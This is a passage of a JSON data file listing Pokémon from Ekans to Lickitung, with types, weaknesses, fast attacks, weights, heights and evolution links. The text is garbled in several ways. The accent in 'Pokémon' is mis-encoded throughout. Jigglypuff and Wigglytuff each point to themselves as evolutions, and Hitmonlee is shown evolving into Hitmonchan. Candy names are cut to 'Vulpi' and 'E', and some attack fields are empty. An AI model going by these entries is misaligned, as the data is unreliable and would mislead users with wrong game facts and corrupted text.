PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Sting"],"Weight":"6.9 kg","Height":"2.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ekans candies"},"Next evolution(s)":[{"Number":"024","Name":"Arbok"}]},{"Number":"024","Name":"Arbok","Classification":"Cobra PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Bite"],"Weight":"65.0 kg","Height":"3.5 m","Previous evolution(s)":[{"Number":"023","Name":"Ekans"}]},{"Number":"025","Name":"Pikachu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Quick Attack","Thunder Shock"],"Weight":"6.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Pikachu candies"},"Next evolution(s)":[{"Number":"026","Name":"Raichu"}]},{"Number":"026","Name":"Raichu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock","Spark"],"Weight":"30.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"025","Name":"Pikachu"}]},{"Number":"027","Name":"Sandshrew","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"12.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Sandshrew candies"},"Next evolution(s)":[{"Number":"028","Name":"Sandslash"}]},{"Number":"028","Name":"Sandslash","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"027","Name":"Sandshrew"}]},{"Number":"029","Name":"Nidoran(Female)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"7.0 kg","Height":"0.4 m","Next evolution(s)":[{"Number":"030","Name":"Nidorina"},{"Number":"031","Name":"Nidoqueen"}]},{"Number":"030","Name":"Nidorina","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"20.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™Ђ candies"},"Next evolution(s)":[{"Number":"031","Name":"Nidoqueen"}]},{"Number":"031","Name":"Nidoqueen","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"},{"Number":"030","Name":"Nidorina"}]},{"Number":"032","Name":"Nidoran(Male)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Peck","Poison Sting"],"Weight":"9.0 kg","Height":"0.5 m","Next evolution(s)":[{"Number":"033","Name":"Nidorino"},{"Number":"034","Name":"Nidoking"}]},{"Number":"033","Name":"Nidorino","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"19.5 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™‚ candies"},"Next evolution(s)":[{"Number":"034","Name":"Nidoking"}]},{"Number":"034","Name":"Nidoking","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Fury Cutter","Poison Jab"],"Weight":"62.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"},{"Number":"033","Name":"Nidorino"}]},{"Number":"035","Name":"Clefairy","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"7.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Clefairy candies"},"Next evolution(s)":[{"Number":"036","Name":"Clefable"}]},{"Number":"036","Name":"Clefable","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Pound","Zen Headbutt"],"Weight":"40.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"035","Name":"Clefairy"}]},{"Number":"037","Name":"Vulpix","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"9.9 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Vulpi"},"Next evolution(s)":[{"Number":"038","Name":"Ninetales"}]},{"Number":"038","Name":"Ninetales","Classification":"Fox PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Quick Attack"],"Weight":"19.9 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"037","Name":"Vulpix"}]},{"Number":"039","Name":"Jigglypuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"5.5 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Jigglypuff candies"},"Next evolution(s)":[{"Number":"039","Name":"Jigglypuff"}]},{"Number":"040","Name":"Wigglytuff","Classification":"Balloon PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Pound"],"Weight":"12.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"040","Name":"Wigglytuff"}]},{"Number":"041","Name":"Zubat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Quick Attack"],"Weight":"7.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Zubat candies"},"Next evolution(s)":[{"Number":"042","Name":"Golbat"}]},{"Number":"042","Name":"Golbat","Classification":"Bat PokГЁmon","Type I":["Poison"],"Type II":["Flying"],"Weaknesses":["Electric","Ice","Psychic","Rock"],"Fast Attack(s)":["Bite","Wing Attack"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"041","Name":"Zubat"}]},{"Number":"043","Name":"Oddish","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"5.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"044","Name":"Gloom"},{"Number":"045","Name":"Vileplume"}]},{"Number":"044","Name":"Gloom","Classification":"Weed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"8.6 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"}],"Next Evolution Requirements":{"Amount":100,"Name":"Oddish candies"},"Next evolution(s)":[{"Number":"045","Name":"Vileplume"}]},{"Number":"045","Name":"Vileplume","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid",""],"Weight":"18.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"043","Name":"Oddish"},{"Number":"044","Name":"Gloom"}]},{"Number":"046","Name":"Paras","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Scratch"],"Weight":"5.4 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Paras candies"},"Next evolution(s)":[{"Number":"047","Name":"Parasect"}]},{"Number":"047","Name":"Parasect","Classification":"Mushroom PokГЁmon","Type I":["Bug"],"Type II":["Grass"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Rock"],"Fast Attack(s)":["Bug Bite","Fury Cutter"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"046","Name":"Paras"}]},{"Number":"048","Name":"Venonat","Classification":"Insect PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Venonat candies"},"Next evolution(s)":[{"Number":"049","Name":"Venomoth"}]},{"Number":"049","Name":"Venomoth","Classification":"Poison Moth PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"12.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"048","Name":"Venonat"}]},{"Number":"050","Name":"Diglett","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"0.8 kg","Height":"0.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Diglett candies"},"Next evolution(s)":[{"Number":"051","Name":"Dugtrio"}]},{"Number":"051","Name":"Dugtrio","Classification":"Mole PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Sucker Punch"],"Weight":"33.3 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"050","Name":"Diglett"}]},{"Number":"052","Name":"Meowth","Classification":"Scratch Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Scratch"],"Weight":"4.2 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Meowth candies"},"Next evolution(s)":[{"Number":"053","Name":"Persian"}]},{"Number":"053","Name":"Persian","Classification":"Classy Cat PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Feint Attack","Scratch"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"052","Name":"Meowth"}]},{"Number":"054","Name":"Psyduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Water Gun","Zen Headbutt"],"Weight":"19.6 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":50,"Name":"Psyduck candies"},"Next evolution(s)":[{"Number":"055","Name":"Golduck"}]},{"Number":"055","Name":"Golduck","Classification":"Duck PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"76.6 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"054","Name":"Psyduck"}]},{"Number":"056","Name":"Mankey","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Scratch"],"Weight":"28.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Mankey candies"},"Next evolution(s)":[{"Number":"057","Name":"Primeape"}]},{"Number":"057","Name":"Primeape","Classification":"Pig Monkey PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"32.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"056","Name":"Mankey"}]},{"Number":"058","Name":"Growlithe","Classification":"Puppy PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Ember"],"Weight":"19.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":50,"Name":"Growlithe candies"},"Next evolution(s)":[{"Number":"059","Name":"Arcanine"}]},{"Number":"059","Name":"Arcanine","Classification":"Legendary PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Bite","Fire Fang"],"Weight":"155.0 kg","Height":"1.9 m","Previous evolution(s)":[{"Number":"058","Name":"Growlithe"}]},{"Number":"060","Name":"Poliwag","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"12.4 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"061","Name":"Poliwhirl"},{"Number":"062","Name":"Poliwrath"}]},{"Number":"061","Name":"Poliwhirl","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"20.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"}],"Next Evolution Requirements":{"Amount":100,"Name":"Poliwag candies"},"Next evolution(s)":[{"Number":"062","Name":"Poliwrath"}]},{"Number":"062","Name":"Poliwrath","Classification":"Tadpole PokГЁmon","Type I":["Water"],"Type II":["Fighting"],"Weaknesses":["Electric","Grass","Flying","Psychic","Fairy"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"54.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"060","Name":"Poliwag"},{"Number":"061","Name":"Poliwhirl"}]},{"Number":"063","Name":"Abra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Zen Headbutt",""],"Weight":"19.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":25,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"064","Name":"Kadabra"},{"Number":"065","Name":"Alakazam"}]},{"Number":"064","Name":"Kadabra","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"56.5 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"}],"Next Evolution Requirements":{"Amount":100,"Name":"Abra candies"},"Next evolution(s)":[{"Number":"065","Name":"Alakazam"}]},{"Number":"065","Name":"Alakazam","Classification":"Psi PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Psycho Cut"],"Weight":"48.0 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"063","Name":"Abra"},{"Number":"064","Name":"Kadabra"}]},{"Number":"066","Name":"Machop","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"19.5 kg","Height":"0.8 m","Next Evolution Requirements":{"Amount":25,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"067","Name":"Machoke"},{"Number":"068","Name":"Machamp"}]},{"Number":"067","Name":"Machoke","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Karate Chop","Low Kick"],"Weight":"70.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"}],"Next Evolution Requirements":{"Amount":100,"Name":"Machop candies"},"Next evolution(s)":[{"Number":"068","Name":"Machamp"}]},{"Number":"068","Name":"Machamp","Classification":"Superpower PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Karate Chop"],"Weight":"130.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"066","Name":"Machop"},{"Number":"067","Name":"Machoke"}]},{"Number":"069","Name":"Bellsprout","Classification":"Flower PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Vine Whip"],"Weight":"4.0 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"070","Name":"Weepinbell"},{"Number":"071","Name":"Victreebel"}]},{"Number":"070","Name":"Weepinbell","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"6.4 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bellsprout candies"},"Next evolution(s)":[{"Number":"071","Name":"Victreebel"}]},{"Number":"071","Name":"Victreebel","Classification":"Flycatcher PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Acid","Razor Leaf"],"Weight":"15.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"069","Name":"Bellsprout"},{"Number":"070","Name":"Weepinbell"}]},{"Number":"072","Name":"Tentacool","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Bubble","Poison Sting"],"Weight":"45.5 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Tentacool candies"},"Next evolution(s)":[{"Number":"073","Name":"Tentacruel"}]},{"Number":"073","Name":"Tentacruel","Classification":"Jellyfish PokГЁmon","Type I":["Water"],"Type II":["Poison"],"Weaknesses":["Electric","Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Jab"],"Weight":"55.0 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"072","Name":"Tentacool"}]},{"Number":"074","Name":"Geodude","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"20.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":25,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"075","Name":"Graveler"},{"Number":"076","Name":"Golem"}]},{"Number":"075","Name":"Graveler","Classification":"Rock PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"105.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"}],"Next Evolution Requirements":{"Amount":100,"Name":"Geodude candies"},"Next evolution(s)":[{"Number":"076","Name":"Golem"}]},{"Number":"076","Name":"Golem","Classification":"Megaton PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Mud Shot","Rock Throw"],"Weight":"300.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"074","Name":"Geodude"},{"Number":"075","Name":"Graveler"}]},{"Number":"077","Name":"Ponyta","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Tackle"],"Weight":"30.0 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ponyta candies"},"Next evolution(s)":[{"Number":"078","Name":"Rapidash"}]},{"Number":"078","Name":"Rapidash","Classification":"Fire Horse PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Low Kick"],"Weight":"95.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"077","Name":"Ponyta"}]},{"Number":"079","Name":"Slowpoke","Classification":"Dopey PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"36.0 kg","Height":"1.2 m","Next Evolution Requirements":{"Amount":50,"Name":"Slowpoke candies"},"Next evolution(s)":[{"Number":"080","Name":"Slowbro"}]},{"Number":"080","Name":"Slowbro","Classification":"Hermit Crab PokГЁmon","Type I":["Water"],"Type II":["Psychic"],"Weaknesses":["Electric","Grass","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Water Gun"],"Weight":"78.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"079","Name":"Slowpoke"}]},{"Number":"081","Name":"Magnemite","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"6.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Magnemite candies"},"Next evolution(s)":[{"Number":"082","Name":"Magneton"}]},{"Number":"082","Name":"Magneton","Classification":"Magnet PokГЁmon","Type I":["Electric"],"Type II":["Steel"],"Weaknesses":["Fire","Water","Ground"],"Fast Attack(s)":["Spark","Thunder Shock"],"Weight":"60.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"081","Name":"Magnemite"}]},{"Number":"083","Name":"Farfetch'd","Classification":"Wild Duck PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Unknown"],"Special Attack(s)":["Unknown"],"Weight":"15.0 kg","Height":"0.8 m"},{"Number":"084","Name":"Doduo","Classification":"Twin Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"39.2 kg","Height":"1.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Doduo candies"},"Next evolution(s)":[{"Number":"085","Name":"Dodrio"}]},{"Number":"085","Name":"Dodrio","Classification":"Triple Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Feint Attack","Steel Wing"],"Weight":"85.2 kg","Height":"1.8 m","Previous evolution(s)":[{"Number":"084","Name":"Doduo"}]},{"Number":"086","Name":"Seel","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Water Gun"],"Weight":"90.0 kg","Height":"1.1 m","Next Evolution Requirements":{"Amount":50,"Name":"Seel candies"},"Next evolution(s)":[{"Number":"087","Name":"Dewgong"}]},{"Number":"087","Name":"Dewgong","Classification":"Sea Lion PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"120.0 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"086","Name":"Seel"}]},{"Number":"088","Name":"Grimer","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Mud Slap"],"Weight":"30.0 kg","Height":"0.9 m","Next Evolution Requirements":{"Amount":50,"Name":"Grimer candies"},"Next evolution(s)":[{"Number":"089","Name":"Muk"}]},{"Number":"089","Name":"Muk","Classification":"Sludge PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Poison Jab",""],"Weight":"30.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"088","Name":"Grimer"}]},{"Number":"090","Name":"Shellder","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Ice Shard","Tackle"],"Weight":"4.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Shellder candies"},"Next evolution(s)":[{"Number":"091","Name":"Cloyster"}]},{"Number":"091","Name":"Cloyster","Classification":"Bivalve PokГЁmon","Type I":["Water"],"Type II":["Ice"],"Weaknesses":["Electric","Grass","Fighting","Rock"],"Fast Attack(s)":["Frost Breath","Ice Shard"],"Weight":"132.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"090","Name":"Shellder"}]},{"Number":"092","Name":"Gastly","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Sucker Punch"],"Weight":"0.1 kg","Height":"1.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"093","Name":"Haunter"},{"Number":"094","Name":"Gengar"}]},{"Number":"093","Name":"Haunter","Classification":"Gas PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Lick","Shadow Claw"],"Weight":"0.1 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"}],"Next Evolution Requirements":{"Amount":100,"Name":"Gastly candies"},"Next evolution(s)":[{"Number":"094","Name":"Gengar"}]},{"Number":"094","Name":"Gengar","Classification":"Shadow PokГЁmon","Type I":["Ghost"],"Type II":["Poison"],"Weaknesses":["Ground","Psychic","Ghost","Dark"],"Fast Attack(s)":["Shadow Claw","Sucker Punch"],"Weight":"40.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"092","Name":"Gastly"},{"Number":"093","Name":"Haunter"}]},{"Number":"095","Name":"Onix","Classification":"Rock Snake PokГЁmon","Type I":["Rock"],"Type II":["Ground"],"Weaknesses":["Water","Grass","Ice","Fighting","Ground","Steel"],"Fast Attack(s)":["Rock Throw","Tackle"],"Weight":"210.0 kg","Height":"8.8 m"},{"Number":"096","Name":"Drowzee","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Pound"],"Weight":"32.4 kg","Height":"1.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Drowzee candies"},"Next evolution(s)":[{"Number":"097","Name":"Hypno"}]},{"Number":"097","Name":"Hypno","Classification":"Hypnosis PokГЁmon","Type I":["Psychic"],"Weaknesses":["Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"75.6 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"096","Name":"Drowzee"}]},{"Number":"098","Name":"Krabby","Classification":"River Crab PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bubble","Mud Shot"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Krabby candies"},"Next evolution(s)":[{"Number":"099","Name":"Kingler"}]},{"Number":"099","Name":"Kingler","Classification":"Pincer PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"098","Name":"Krabby"}]},{"Number":"100","Name":"Voltorb","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark","Tackle"],"Weight":"10.4 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":50,"Name":"Voltorb candies"},"Next evolution(s)":[{"Number":"101","Name":"Electrode"}]},{"Number":"101","Name":"Electrode","Classification":"Ball PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Spark",""],"Weight":"66.6 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"100","Name":"Voltorb"}]},{"Number":"102","Name":"Exeggcute","Classification":"Egg PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion",""],"Weight":"2.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"E"},"Next evolution(s)":[{"Number":"103","Name":"Exeggutor"}]},{"Number":"103","Name":"Exeggutor","Classification":"Coconut PokГЁmon","Type I":["Grass"],"Type II":["Psychic"],"Weaknesses":["Fire","Ice","Poison","Flying","Bug","Ghost","Dark"],"Fast Attack(s)":["Confusion","Zen Headbutt"],"Weight":"120.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"102","Name":"Exeggcute"}]},{"Number":"104","Name":"Cubone","Classification":"Lonely PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"6.5 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Cubone candies"},"Next evolution(s)":[{"Number":"105","Name":"Marowak"}]},{"Number":"105","Name":"Marowak","Classification":"Bone Keeper PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Slap","Rock Smash"],"Weight":"45.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"104","Name":"Cubone"}]},{"Number":"106","Name":"Hitmonlee","Classification":"Kicking PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Low Kick","Rock Smash"],"Weight":"49.8 kg","Height":"1.5 m","Next evolution(s)":[{"Number":"107","Name":"Hitmonchan"}]},{"Number":"107","Name":"Hitmonchan","Classification":"Punching PokГЁmon","Type I":["Fighting"],"Weaknesses":["Flying","Psychic","Fairy"],"Fast Attack(s)":["Bullet Punch","Rock Smash"],"Weight":"50.2 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"106","Name":"Hitmonlee"}]},{"Number":"108","Name":"Lickitung","Classification":"Licking PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Lick","Zen 